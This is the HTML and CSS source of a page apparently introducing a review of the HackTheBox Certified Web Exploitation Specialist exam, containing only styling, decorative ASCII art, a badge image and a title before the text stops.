


<file: SRC/cwes.html>
<!DOCTYPE html>
<html>
<head>
    <meta charset="utf-8">
    <title>cwes</title>
    <style>
    :root {
      --bg: #000000;
      --panel: rgba(255, 255, 255, 0.03);
      --border: rgba(255, 255, 255, 0.06);
      --text: #cfd6ff;
      --muted: #7d85a6;
      --accent: #5b7cfa;
    }

    body {
      margin: 60px auto;
      width: 75%;
      background: radial-gradient(circle at 20% 10%, #000000, var(--bg));
      color: var(--text);
      font-family: 'IBM Plex Mono', monospace;
      font-size: 14px;
    }

    #h1 {
      font-size: 22px;
      margin-top: 0;
    }

    #asci {
      font-size: 3px;
      line-height: 1;
      /* Mantém o espaçamento vertical correto */
      margin: 0;
    }

    pre {
      white-space: pre-wrap;
      word-wrap: break-word;
    }

    b {
      color: red;
    }

    section {
      background: var(--panel);
      border: 1px solid var(--border);
      border-radius: 10px;
      padding: 24px;
      margin-top: 32px;
    }

#cwes {
  border-radius: 10px;
  padding: 30px;
  margin-top: 32px;
  max-width: 650px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
  justify-content: center;
}

#cwes .img-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
}

#cwes .img-wrapper img {
  width: 280px;
  height: auto;
  display: block;
  animation: pulse 3s infinite ease-in-out;
}

@keyframes pulse {
  0% {
    transform: scale(1);
    filter: drop-shadow(0 0 20px rgba(15, 28, 78, 0.6))
            drop-shadow(0 0 40px rgba(15, 28, 78, 0.6));
  }
  50% {
    transform: scale(1.08);
    filter: drop-shadow(0 0 30px rgba(15, 28, 78, 0.6))
            drop-shadow(0 0 60px rgba(15, 28, 78, 0.6));
  }
  100% {
    transform: scale(1);
    filter: drop-shadow(0 0 20px rgba(15, 28, 78, 0.6))
            drop-shadow(0 0 40px rgba(15, 28, 78, 0.6));
  }
}
    </style>
</head>
<body>
                  <center>
                    <pre id="asci">
        ⢠⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡄⠀⠀⠀
    ⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀
    ⢀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⡀
    ⠘⡀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⡇⠀⢀⠇
    ⠀⣧⠀⢸⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣿⡇⠀⣼⠀
    ⠀⢸⣆⠀⣿⣷⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣾⣿⠀⣰⡏⠀
    ⢱⡀⢿⣆⠸⣿⣧⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣼⣿⡏⣰⡿⠀⡌
    ⠀⢷⡈⢿⣧⣻⣿⣧⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣼⣿⣟⣴⡿⢁⡾⠀
    ⢀⠈⢷⣌⢿⣿⣿⣿⣷⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢠⣾⣿⣿⣿⡿⣡⡾⠁⡀
    ⠀⠳⡈⢻⣦⡻⣿⣿⣿⣿⣦⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣴⣿⣿⣿⣿⣟⣵⡟⢁⠞⠀
    ⠀⠀⠙⢦⡹⣿⣿⣿⣿⣿⣿⣿⣶⣄⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣠⣶⣿⣿⣿⣿⣿⣿⣿⢏⣴⠋⠀⠀
    ⠀⠀⠀⡈⠻⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣦⣄⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣠⣴⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⠟⢁⠀⠀⠀
    ⠀⠀⠀⠈⠢⣌⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣷⣶⣤⣄⣀⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⣀⣠⣤⣶⣾⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⣡⠔⠁⠀⠀⠀
    ⠀⠀⠀⠀⢀⠈⠛⢶⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡆⠀⠀⠀⠀⠀⠀⠀⠀⢰⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡷⠛⠁⡀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠉⠒⠦⣬⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⡿⠀⠀⠀⠀⠀⠀⠀⠀⢿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣥⠴⠒⠉⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠠⠤⢤⣌⣉⣛⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⠟⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠻⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣿⣛⣉⣡⡤⠤⠄⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⣀⣀⣀⣀⣉⣭⣭⣽⣿⣿⣿⣿⣿⣿⣿⣿⡏⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠹⣿⣿⣿⣿⣿⣿⣿⣿⣯⣭⣭⣉⣀⣀⣀⣀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠉⠉⢉⣉⣭⣽⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⣿⣿⣿⣿⣿⣿⣿⣭⣉⣉⠉⠉⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠒⠒⠛⠛⠛⠛⢛⣩⣿⣿⣿⣿⣿⣿⣿⣇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣸⣿⣿⣿⣿⣿⣿⣿⣭⡛⠛⠛⠛⠛⠒⠒⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⠤⠴⠾⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠷⠦⠤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣀⣤⠶⠟⠛⣫⣿⣿⣿⣿⣿⣿⣿⣆⠀⠀⠀⠀⠀⠀⠀⠀⣰⣿⣿⣿⣿⣿⣿⣿⣝⠛⠻⠶⢤⣀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢀⡤⠾⠛⣡⣿⣿⣿⣿⣿⣿⣿⡀⠀⠀⠀⠀⠀⠀⢀⣿⣿⣿⣿⣿⣿⢿⣎⠛⠷⢤⡀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠚⠋⢀⠿⠋⡿⣿⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⣿⢿⠙⠿⡄⠙⠓⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠸⣿⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⣿⠇⠀⠁⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⡟⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠘⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⣿⡇⠀⠀⠀⠀⠀⠀⢸⣿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢻⡇⠀⠀⠀⠀⠀⠀⢸⡿⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⢸⡇⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠃⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
    ⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⡇⠀⠀⠀⠀⠀⠀⢸⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀
      </pre>
                </center>
<div id="cwes">        
  <div class="img-wrapper">
    <img src="logo.jpg" alt="CWES Badge">
  </div>
</div>

<center><h2>CWES Review - HackTheBox Certified Web Exploitation Specialist 2026</h2></center>
<div style="margin-bottom: 20px;">
